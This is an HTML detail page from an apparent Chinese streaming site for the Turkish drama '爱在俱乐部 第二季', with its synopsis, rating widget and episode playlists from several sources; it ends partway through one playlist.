

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.po18ck.com/v/17740.html
body_size: 59054
content:
<!DOCTYPE html>
<html>
<head>     
	<!-- 视频详情-剧集 -->
<title>爱在俱乐部 第二季_欧美剧_影视剧_影视剧-免费热播的影视剧大全-PO18影视 - PO18影视</title>
<meta name="keywords" content="爱在俱乐部 第二季,欧美剧,影视剧,PO18影视,电视剧,电视剧排行榜,影视剧,美剧,韩剧,日剧,海外剧,巴勒什·阿杜奇,Sezer,Aricay,,PO18影视" />
<meta name="description" content="PO18影视拥有全网热播电视剧，经典电视剧。电视剧类型包含韩剧、日剧、台剧、欧美剧、泰国电视剧。电视剧内容内容涵盖古装剧、偶像剧、悬疑剧、奇幻剧、武侠剧、宫廷剧、喜剧、言情剧、家庭伦理、都市剧等题材。爱在俱乐部 第二季剧情:在20世纪50年代的大都市伊斯坦布尔，一位在夜总会工作的母亲找回并帮助叛逆的女儿——她曾因不堪的过去而错失抚养女儿的机会。" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" />
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="apple-touch-icon-precomposed" sizes="180x180" href="https://www.omse8.com/template/conch/asset/img/ios_fav.png">
<link rel="shortcut icon" href="https://www.omse8.com/template/conch/asset/img/favicon.png" type="image/x-icon"/>
<link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css?v=5.3">
<link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css?v=5.3">
<link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css?v=5.3" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css?v=5.3" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script>
<script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script>
<script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=5.3"></script>
<script>var maccms={"path":"","mid":"1","url":"www.omse8.com","wapurl":"www.omse8.com","mob_status":"2"};</script>
<style type="text/css">.balist_thumb,.wbalist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("https://www.omse8.com/template/conch/asset/img/load.gif");background-repeat: no-repeat;}</style>
<script type="text/javascript">
;var cookie_style=$.cookie("mystyle");if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=5.3")}$(function(){var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}});
</script>
<script type="text/javascript">
var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=5.3")}$(function(){var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}})
</script>
	<script src="/jquery/v2.js"></script>
</head>
<body class="bstem">
    <div id="topnav" class="head_box">
    <div class="header">
	<div class="head_a">
		<div class="head_logo">
			<a title="PO18影视" class="logo logo_b" style="background-image: url(https://www.omse8.com/template/conch/asset/img/logo_black.png);" href="/"></a>
			<a title="PO18影视" class="logo logo_w" style="background-image: url(https://www.omse8.com/template/conch/asset/img/logo_white.png);" href="/"></a>
		</div>
		<div class="head_menu_a hidden_xs hidden_mi">
	        <ul class="top_nav clearfix">
	        	<li ><a href="/" title="首页">首页</a></li>
		                        <li ><a href="/vodtype/1.html">(1 8+)一区</a>
                </li>
                                <li ><a href="/vodtype/2.html">(1 8+)二区</a>
                </li>
                                <li class="active"><a href="/vodtype/3.html">影视剧</a>
                </li>
                                <li ><a href="/vodtype/4.html">动漫</a>
                </li>
                            </ul>
		</div>
		<div class="head_user">
		    <ul>
                                <li class="top_ico"> 
                    <a href="javascript:;" class="history" title="观看历史"><i class="iconfont">&#xe624;</i></a>
                </li>
                                <li class="top_ico">
                    <a href="/gbook.html" title="留言"><i class="iconfont">&#xe632;</i></a>
                </li>
                                <li class="top_ico">
                    <a href="/map.html" title="最近更新"><i class="iconfont">&#xe652;</i></a>
                </li>
                                <li class="top_ico">
					<a class="mac_user" href="javascript:;" title="会员"><i class="iconfont">&#xe62b;</i></a>
                </li>
                            </ul>
		</div>
	</div>
	</div>
	<div class="header">
		<div class="head_b">
		    <a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回"><i class="iconfont">&#xe625;</i></a>
		    <span class="hd_tit fl">爱在俱乐部 第二季</span>
		    <a class="se_btn fr open-share" href="javascript:void(0)" title="分享"><i class="iconfont">&#xe615;</i></a>
		    		    <a class="se_btn pl_btn fr" href="#pinglun" title="评论"><i class="iconfont">&#xe632;</i></a>
		    			<div class="head_menu_b">
			<a class="menu" href="javascript:void(0)" title="全部分类"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a>
				<div class="all_menu">
  <div class="all_menu_inner">
     <div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)"><i class="iconfont">&#xe616;</i></a>全部分类</div>
     <!-- 分类 -->
     <div class="all_menu_box">
		 <ul class="nav_list clearfix">
			 <li >
				 <a class="mob_btn mob_btn7" href="/" title="首页"><i class="iconfont">&#xe634;</i><span>首页</span></a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn1" href="/vodtype/1.html" title="(1 8+)一区">
				 <i class="iconfont">&#xe64a;</i><span>(1 8+)一区</span>
				 </a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn2" href="/vodtype/2.html" title="(1 8+)二区">
				 <i class="iconfont">&#xe649;</i><span>(1 8+)二区</span>
				 </a>
			 </li>
			 			 <li  class="active">
				 <a class="mob_btn mob_btn3" href="/vodtype/3.html" title="影视剧">
				 <i class="iconfont">&#xe64b;</i><span>影视剧</span>
				 </a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn4" href="/vodtype/4.html" title="动漫">
				 <i class="iconfont">&#xe648;</i><span>动漫</span>
				 </a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn2" href="/topic.html" title="专题"><i class="iconfont">&#xe64c;</i><span>专题</span></a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn1" href="/gbook.html" title="留言"><i class="iconfont">&#xe632;</i><span>留言</span></a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn3" href="/map.html" title="最近更新"><i class="iconfont">&#xe652;</i><span>最近更新</span></a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn4" href="/label/rank.html" title="排行榜"><i class="iconfont">&#xe618;</i><span>排行榜</span></a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn6" href="/role.html" title="角色"><i class="iconfont">&#xe654;</i><span>角色</span></a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn1" href="/plot/index.html" title="剧情"><i class="iconfont">&#xe630;</i><span>剧情</span></a>
			 </li>
			 		 </ul>
     <!-- 分类end -->
     </div>
  </div>
</div>
			</div>
			<div class="head_search">
				<form id="search" name="search" method="get" action="/vodsearch/-------------.html" onsubmit="return qrsearch();">
					<i class="iconfont">&#xe633;</i>
					<input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="海量影片精彩看不停">
					<button class="submit" id="searchbutton" type="submit" name="submit">搜索</button>
				</form>
			</div>
			<div class="head_hot_search hidden_xs">
				<ul class="pops_list">
					<li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li>
										<li><a href="/vodsearch/%E5%8F%98%E5%BD%A2%E9%87%91%E5%88%9A-------------.html"><span class="hot_name">变形金刚</span></a></li>					<li><a href="/vodsearch/%E7%81%AB%E5%BD%B1%E5%BF%8D%E8%80%85-------------.html"><span class="hot_name">火影忍者</span></a></li>					<li><a href="/vodsearch/%E5%A4%8D%E4%BB%87%E8%80%85%E8%81%94%E7%9B%9F-------------.html"><span class="hot_name">复仇者联盟</span></a></li>					<li><a href="/vodsearch/%E6%88%98%E7%8B%BC-------------.html"><span class="hot_name">战狼</span></a></li>					<li><a href="/vodsearch/%E7%BA%A2%E6%B5%B7%E8%A1%8C%E5%8A%A8-------------.html"><span class="hot_name">红海行动</span></a></li>				</ul>
			</div>
		</div>
	</div>
</div>
    <div class="hot_banner ">
    <div class="bgi_box">
    	<span class="bgi" style="background-image:url(https://www.omse8.com/upload/vod/20231225-18/567ccfb2c56e0cdf24043b484725a4b4.jpg"></span>
    	<span class="bgfd"></span>
    </div>
    <div class="detail_list_box">
         <div class="detail_list">
				<div class="content_box clearfix">
					<div class="content_thumb fl">											
						<a class="vodlist_thumb lazyload" href="/vodplay/17740-1-1.html" title="爱在俱乐部 第二季" data-original="https://www.omse8.com/upload/vod/20231225-18/567ccfb2c56e0cdf24043b484725a4b4.jpg"><span class="play hidden_xs"></span>
						</a>								
					</div>
					<div class="content_detail content_top fl">
						<div class="pannel_head clearfix">
							<span class="text_muted pull_right hidden_xs">
								&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);">保存到浏览器</a>
							</span>
					        						    <span class="text_muted pull_right hidden_xs">
								<a href="javascript:void(0);" style="cursor:hand" class="mac_ulog" data-type="2" data-mid="1" data-id="17740">我要收藏</a>
							</span>
														<span class="text_muted pull_right hidden_mb author@qq3626-95000">
								<a href="javascript:;" class="open-share"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a>
							</span>
							<h2 class="title">
								爱在俱乐部 第二季							</h2>
						</div>
						<div id="detail_rating" class="fn-clear">
                             <div id="rating" class="fn-left" data-mid="1" data-id="17740" data-score="4">
        <span class="star_tips">8.0</span>
        <ul class="rating-s">
        <li class="one  current active-b active" title="很差" val="1">很差</li>
        <li class="two  current active-b active" title="较差" val="2">较差</li>
        <li class="three current active-b active" title="还行" val="3">还行</li>
        <li class="four active-b active" title="推荐" val="4">推荐</li>
        <li class="five " title="力荐" val="5">力荐</li>
    </ul>
    </div>
                        </div>
                    </div>
                    <div class="content_detail content_min fl">
                        <ul>	
						<li class="data">
							<span class="text_muted hidden_xs">年份：</span><a href="/vodsearch/-------------2023.html" target="_blank">2023</a>&nbsp;							<span class="split_line"></span>
							<span class="text_muted hidden_xs">地区：</span><a href="/vodsearch/--%E5%9C%9F%E8%80%B3%E5%85%B6-----------.html" target="_blank">土耳其</a>&nbsp;							<span class="split_line"></span>
							<span class="text_muted hidden_xs">类型：</span><a href="/vodsearch/----%E6%AC%A7%E7%BE%8E---------.html" target="_blank">欧美</a>&nbsp;<a href="/vodsearch/----%E6%83%85---------.html" target="_blank">情</a>&nbsp;			
						</li>
						<li class="data"><span>状态：</span><span class="data_style">第10集</span>&nbsp;/&nbsp;<em>06-09</em></li>
						<li class="data"><span>主演：</span><a href="/vodsearch/-%E5%B7%B4%E5%8B%92%E4%BB%80%C2%B7%E9%98%BF%E6%9D%9C%E5%A5%87------------.html" target="_blank">巴勒什·阿杜奇</a>&nbsp;<a href="/vodsearch/-Sezer------------.html" target="_blank">Sezer</a>&nbsp;<a href="/vodsearch/-Aricay------------.html" target="_blank">Aricay</a>&nbsp;</li>
						<li class="data"><span>导演：</span>未知</li>
						<li class="desc hidden_xs">
							<span class="left text_muted">简介：</span>在20世纪50年代的大都市伊斯坦布尔，一位在夜总会工作的母亲找回并帮助叛逆的女儿——她曾因不堪的过去而错失抚养&nbsp;<a href="#desc">详细&nbsp;></a>
						</li>
						</ul>
					</div>
					<div class="content_detail content_min content_btn fl">
                        						    
<div class="playbtn o_play">
	<a class="btn btn_primary" href="/vodplay/17740-2-1.html"><i class="iconfont">&#xe659;</i>&nbsp;立即播放</a>
</div>
                        <div class="playbtn o_share hidden_xs">
						<a class="btn btn_share" href="javascript:;"><i class="iconfont">&#xe615;</i>&nbsp;分享</a>
						<div class="dropdown">
        <span class="share_tips">复制下方链接，去粘贴给好友吧：</span>
	<span id="short2" class="share_link shorturl">爱在俱乐部 第二季--</span>
	<span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span>
	</div>
						</div>
											</div>
				</div>
         </div>
    </div>
    </div>
    <div class="container ">
                <div class="left_row fl">
			<div class="pannel clearfix">
				<div class="tabs">
				  <input type="radio" id="tab1" name="tab-control" checked>
				  <input type="radio" id="tab2" name="tab-control"> 
				  <ul  class="title_nav">
					<li class="tab-det" title="剧情介绍" id="desc"><label for="tab1" role="button"><span>剧情介绍</span></label></li>
					<li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li>
				  </ul>
				  <div class="content">
					<section>
					  <h2>剧情介绍</h2>
						<div class="content_desc context clearfix">
							<span>在20世纪50年代的大都市伊斯坦布尔，一位在夜总会工作的母亲找回并帮助叛逆的女儿——她曾因不堪的过去而错失抚养女儿的机会。</span>
							<a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a>
						</div>
						<div class="content_desc full_text clearfix" style="display:none;">
							<span>在20世纪50年代的大都市伊斯坦布尔，一位在夜总会工作的母亲找回并帮助叛逆的女儿——她曾因不堪的过去而错失抚养女儿的机会。</span>
							<a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a>
						</div>
					</section>
					<section>
					  <h2>我要评分</h2>
						<div class="content_desc clearfix">
							<div id="rating" class="rating-list" data-mid="1" data-id="17740" data-score="4">
    <span class="label">给【<strong>爱在俱乐部 第二季</strong>】打分</span>
    <ul class="rating rating-star">
        <li class="big-star one" title="很差" val="1">很差</li>
        <li class="big-star two" title="较差" val="2">较差</li>
        <li class="big-star three" title="还行" val="3">还行</li>
        <li class="big-star four" title="推荐" val="4">推荐</li>
        <li class="big-star five" title="力荐" val="5">力荐</li>
    </ul>
    <span id="ratewords" class="label-list">
		    </span>
</div>
<script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script>
<script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script>
						</div>
					</section>
				  </div>
				 </div>
			</div>
						<!-- 播放地址 -->		<script>info1()</script>	
			<div class="pannel clearfix" id="bofy">
			    <div class="pannel_head clearfix">
                    <div class="text_muted pull_right">
                    <a href="javascript:;" class="sort_btn"><i class="iconfont">&#xe658;</i>&nbsp;排序</a>
                    </div>
					<h3 class="title">播放列表</h3>
				</div>
				<div class="play_source">
				    <div class="play_source_tab list_scroll clearfix" id="NumTab">
				        						<a href="javascript:void(0);" class="active" alt="hn"><i class="iconfont">&#xe62f;</i>&nbsp;hn</a>						<a href="javascript:void(0);"  alt="gs"><i class="iconfont">&#xe62f;</i>&nbsp;gs</a>						<a href="javascript:void(0);"  alt="hh云"><i class="iconfont">&#xe62f;</i>&nbsp;hh云</a>						<a href="javascript:void(0);"  alt="hh"><i class="iconfont">&#xe62f;</i>&nbsp;hh</a>						<a href="javascript:void(0);"  alt="js云"><i class="iconfont">&#xe62f;</i>&nbsp;js云</a>						<a href="javascript:void(0);"  alt="js"><i class="iconfont">&#xe62f;</i>&nbsp;js</a>						<a href="javascript:void(0);"  alt="gs云"><i class="iconfont">&#xe62f;</i>&nbsp;gs云</a>						<a href="javascript:void(0);"  alt="hn云"><i class="iconfont">&#xe62f;</i>&nbsp;hn云</a>					</div>
                                        <div class="play_list_box hide show">
                        <div class="player_infotip"><i class="iconfont">&#xe62d;</i>&nbsp;当前资源由hn提供&nbsp;-&nbsp;无需安装任何插件</div>
                        <div id="playlistbox" class="playlist_notfull">
							<ul class="content_playlist list_scroll clearfix">
																<li><a href="/vodplay/17740-2-1.html">第1集</a></li>
																<li><a href="/vodplay/17740-2-2.html">第2集</a></li>
																<li><a href="/vodplay/17740-2-3.html">第3集</a></li>
																<li><a href="/vodplay/17740-2-4.html">第4集</a></li>
																<li><a href="/vodplay/17740-2-5.html">第5集</a></li>
																<li><a href="/vodplay/17740-2-6.html">第6集</a></li>
																<li><a href="/vodplay/17740-2-7.html">第7集</a></li>
																<li><a href="/vodplay/17740-2-8.html">第8集</a></li>
																<li><a href="/vodplay/17740-2-9.html">第9集</a></li>
																<li><a href="/vodplay/17740-2-10.html">第10集</a></li>
															</ul>
                            <a href="javascript:;" onclick="showlist(this);" class="listshow hidden_xs"><span><i class="iconfont">&#xe63a;</i>&nbsp;展开全部</span></a>
                        </div>
                        <div class="playlist_full">
							<ul class="content_playlist clearfix">
																<li><a href="/vodplay/17740-2-1.html">第1集</a></li>
																<li><a href="/vodplay/17740-2-2.html">第2集</a></li>
																<li><a href="/vodplay/17740-2-3.html">第3集</a></li>
																<li><a href="/vodplay/17740-2-4.html">第4集</a></li>
																<li><a href="/vodplay/17740-2-5.html">第5集</a></li>
																<li><a href="/vodplay/17740-2-6.html">第6集</a></li>
																<li><a href="/vodplay/17740-2-7.html">第7集</a></li>
																<li><a href="/vodplay/17740-2-8.html">第8集</a></li>
																<li><a href="/vodplay/17740-2-9.html">第9集</a></li>
																<li><a href="/vodplay/17740-2-10.html">第10集</a></li>
															</ul>
                        </div>
                    </div>
                                        <div class="play_list_box hide ">
                        <div class="player_infotip"><i class="iconfont">&#xe62d;</i>&nbsp;当前资源由gs提供&nbsp;-&nbsp;无需安装任何插件</div>
                        <div id="playlistbox" class="playlist_notfull">
							<ul class="content_playlist list_scroll clearfix">
																<li><a href="/vodplay/17740-4-1.html">第1集</a></li>
																<li><a href="/vodplay/17740-4-2.html">第2集</a></li>
																<li><a href="/vodplay/17740-4-3.html">第3集</a></li>
																<li><a href="/vodplay/17740-4-4.html">第4集</a></li>
																<li><a href="/vodplay/17740-4-5.html">第5集</a></li>
																<li><a href="/vodplay/17740-4-6.html">第6集</a></li>
																<li><a href="/vodplay/17740-4-7.html">第7集</a></li>
																<li><a href="/vodplay/17740-4-8.html">第8集</a></li>
																<li><a href="/vodplay/17740-4-9.html">第9集</a></li>
																<li><a href="/vodplay/17740-4-10.html">第10集</a></li>
															</ul>
                            <a href="javascript:;" onclick="showlist(this);" class="listshow hidden_xs"><span><i class="iconfont">&#xe63a;</i>&nbsp;展开全部</span></a>
                        </div>
                        <div class="playlist_full">
							<ul class="content_playlist clearfix">
																<li><a href="/vodplay/17740-4-1.html">第1集</a></li>
																<li><a href="/vodplay/17740-4-2.html">第2集</a></li>
																<li><a href="/vodplay/17740-4-3.html">第3集</a></li>
																<li><a href="/vodplay/17740-4-4.html">第4集</a></li>
																<li><a href="/vodplay/17740-4-5.html">第5集</a></li>
																<li><a href="/vodplay/17740-4-6.html">第6集</a></li>
																<li><a href="/vodplay/17740-4-7.html">第7集</a></li>
																<li><a href="/vodplay/17740-4-8.html">第8集</a></li>
																<li><a href="/vodplay/17740-4-9.html">第9集</a></li>
																<li><a href="/vodplay/17740-4-10.html">第10集</a></li>
															</ul>
                        </div>
                    </div>
                                        <div class="play_list_box hide ">
                        <div class="player_infotip"><i class="iconfont">&#xe62d;</i>&nbsp;当前资源由hh云提供&nbsp;-&nbsp;无需安装任何插件</div>
                        <div id="playlistbox" class="playlist_notfull">
							<ul class="content_playlist list_scroll clearfix">
																<li><a href="/vodplay/17740-7-1.html">第1集</a></li>
																<li><a href="/vodplay/17740-7-2.html">第2集</a></li>
																<li><a href="/vodplay/17740-7-3.html">第3集</a></li>
																<li><a href="/vodplay/17740-7-4.html">第4集</a></li>
																<li><a href="/vodplay/17740-7-5.html">第5集</a></li>
																<li><a href="/vodplay/17740-7-6.html">第6集</a></li>
																<li><a href="/vodplay/17740-7-7.html">第7集</a></li>
																<li><a href="/vodplay/17740-7-8.html">第8集</a></li>
																<li><a href="/vodplay/17740-7-9.html">第9集</a></li>
																<li><a href="/vodplay/17740-7-10.html">第10集</a></li>
															</ul>
                            <a href="javascript:;" onclick="showlist(this);" class="listshow hidden_xs"><span><i class="iconfont">&#xe63a;</i>&nbsp;展开全部</span></a>
                        </div>
                        <div class="playlist_full">
							<ul class="content_playlist clearfix">
																<li><a href="/vodplay/17740-7-1.html">第1集</a></li>
																<li><a href="/vodplay/17740-7-2.html">第2集</a></li>
																<li><a href="/vodplay/17740-7-3.html">第3集</a></li>
																<li><a href="/vodplay/17740-7-4.html">第4集</a></li>
																<li><a href="/vodplay/17740-7-5.html">第5集</a></li>
																<li><a href="/vodplay/17740-7-6.html">第6集</a></li>
																<li><a href="/vodplay/17740-7-7.html">第7集</a></li>
																<li><a href="/vodplay/17740-7-8.html">第8集</a></li>
																<li><a href="/vodplay/17740-7-9.html">第9集</a></li>
																<li><a href="/vodplay/17740-7-10.html">第10集</a></li>
															</ul>
                        </div>
                    </div>
                                        <div class="play_list_box hide ">
                        <div class="player_infotip"><i class="iconfont">&#xe62d;</i>&nbsp;当前资源由hh提供&nbsp;-&nbsp;无需安装任何插件</div>
                        <div id="playlistbox" class="playlist_notfull">
							<ul class="content_playlist list_scroll clearfix">
																<li><a href="/vodplay/17740-8-1.html">第1集</a></li>
																<li><a href="/vodplay/17740-8-2.html">第2集</a></li>
																<li><a href="/vodplay/17740-8-3.html">第3集</a></li>
																<li><a href="/vodplay/17740-8-4.html">第4集</a></li>
																<li><a href="/vodplay/17740-8-5.html">第5集</a></li>
																<li><a href="/vodplay/17740-8-6.html">第6集</a></li>
																<li><a href="/vodplay/17740-8-7.html">第7集</a></li>
																<li><a href="/vodplay/17740-8-8.html">第8集</a></li>
																<li><a href="/vodplay/17740-8-9.html">第9集</a></li>
																<li><a href="/vodplay/17740-8-10.html">第10集</a></li>
															</ul>
                            <a href="javascript:;" onclick="showlist(this);" class="listshow hidden_xs"><span><i class="iconfont">&#xe63a;</i>&nbsp;展开全部</span></a>
                        </div>
                        <div class="playlist_full">
							<ul class="content_playlist clearfix">
																<li><a href="/vodplay/17740-8-1.html">第1集</a></li>
																<li><a href="/vodplay/17740-8-2.html">第2集</a></li>
																<li><a href="/vodplay/17740-8-3.html">第3集</a></li>
																<li><a href="/vodplay/17740-8-4.html">第4集</a></li>
																<li><a href="/vodplay/17740-8-5.html">第5集</a></li>
																<li><a href="/vodplay/17740-8-6.html">第6集</a></li>
																<li><a href="/vodplay/17740-8-7.html">第7集</a></li>
																<li><a href="/vodplay/17740-8-8.html">第8集</a></li>
																<li><a href="/vodplay/17740-8-9.html">第9集</a></li>
																<li><a href="/vodplay/17740-8-10.html">第10集</a></li>
															</ul>
                        </div>
                    </div>
                                        <div class="play_list_box hide ">
                        <div class="player_infotip"><i class="iconfont">&#xe62d;</i>&nbsp;当前资源由js云提供&nbsp;-&nbsp;无需安装任何插件</div>
                        <div id="playlistbox" class="playlist_notfull">
							<ul class="content_playlist list_scroll clearfix">
																<li><a href="/vodplay/17740-5-1.html">第2集</a></li>
																<li><a href="/vodplay/17740-5-2.html">第3集</a></li>
																<li><a href="/vodplay/17740-5-3.html">第4集</a></li>
																<li><a href="/vodplay/17740-5-4.html">第5集</a></li>
																<li><a href="/vodplay/17740-5-5.html">第6集</a></li>
																<li><a href="/vodplay/17740-5-6.html">第7集</a></li>
																<li><a href="/vodplay/17740-5-7.html">第8集</a></li>
																<li><a href="/vodplay/17740-5-8.html">第9集</a></li>
																<li><a href="/vodplay/17740-5-9.html">第10集</a></li>
															</ul>
                            <a href="javascript:;" onclick="showlist(this);" class="listshow hidden_xs"><span><i class="iconfont">&#xe63a;</i>&nbsp;展开全部</span></a>
                        </div>
                        <div class="playlist_full">
							<ul class="content_playlist clearfix">
																<li><a href="/vodplay/17740-5-1.html">第2集</a></li>
																<li><a href="/vodplay/17740-5-2.html">第3集</a></li>
																<li><a href="/vodplay/17740-5-3.html">第4集</a></li>
																<li><a href="/vodplay/17740-5-4.html">第5集</a></li>
																<li><a href="/vodplay/17740-5-5.html">第6集</a></li>
																<li><a href="/vodplay/17740-5-6.html">第7集</a></li>
																<li><a href="/vodplay/17740-5-7.html">第8集</a></li>
																<li><a href="/vodplay/17740-5-8.html">第9集</a></li>
																<li><a href="/vodplay/17740-5-9.html">第10集</a></li>
															</ul>
                        </div>
                    </div>
                                        <div class="play_list_box hide ">
                        <div class="player_infotip"><i class="iconfont">&#xe62d;</i>&nbsp;当前资源由js提供&nbsp;-&nbsp;无需安装任何插件</div>
                        <div id="playlistbox" class="playlist_notfull">
							<ul class="content_playlist list_scroll clearfix">
																<li><a href="/vodplay/17740-6-1.html">第2集</a></li>
																<li><a href="/vodplay/17740-6-2.html">第3集</a></li>
																<li><a href="/vodplay/17740-6-3.html">第4集</a></li>
																<li><a href="/vodplay/17740-6-4.html">第5集</a></li>
																<li><a href="/vodplay/17740-6-5.html">第6集</a></li>
																<li><a href="/vodplay/17740-6-6.html">第7集</a></li>
																<li><a href="/vodplay/17740-6-7.html">第8集</a></li>
																<li><a href="/vodplay/17740-6-8.html">第9集</a></li>
																<li><a href="/vodplay/17740-6-9.html">第10集</a></li>
															</ul>
                            <a href="javascript:;" onclick="showlist(this);" class="listshow hidden_xs"><span><i class="iconfont">&#xe63a;</i>&nbsp;展开全部</span></a>
                        </div>
                        <div class="playlist_full">
							<ul class="content_playlist clearfix">
																<li><a href="/vodplay/17740-6-1.html">第2集</a></li>
																<li><a href="/vodplay/17740-6-2.html">第3集</a></li>
																<li><a href="/vodplay/17740-6-3.html">第4集</a></li>
																<li><a href="/vodplay/17740-6-4.html">第5集</a></li>
																<li><a href="/vodplay/17740-6-5.html">第6集</a></li>
																<li><a href="/vodplay/17740-6-6.html">第7集</a></li>
																<li><a href="/vodplay/17740-6-7.html">第8集</a></li>
																<li><a href="/vodplay/17740-6-8.html">第9集</a></li>
																<li><a href="/vodplay/17740-6-9.html">第10集</a></li>
															</ul>
                        </div>
                    </div>
                                        <div class="play_list_box hide ">
                        <div class="player_infotip"><i class="iconfont">&#xe62d;</i>&nbsp;当前资源由gs云提供&nbsp;-&nbsp;无需安装任何插件</div>
                        <div id="playlistbox" class="playlist_notfull">
							<ul class="content_playlist list_scroll clearfix">
																<li><a href="/vodplay/17740-3-1.html">第1集</a></li>
																<li><a href="/vodplay/17740-3-2.html">第2集</a></li>
																<li><a href="/vodplay/17740-3-3.html">第3集</a></li>
																<li><a href="/vodplay/17740-3-4.html">第4集</a></li>
																<li><a href="/vodplay/17740-3-5.html">第5集</a></li>
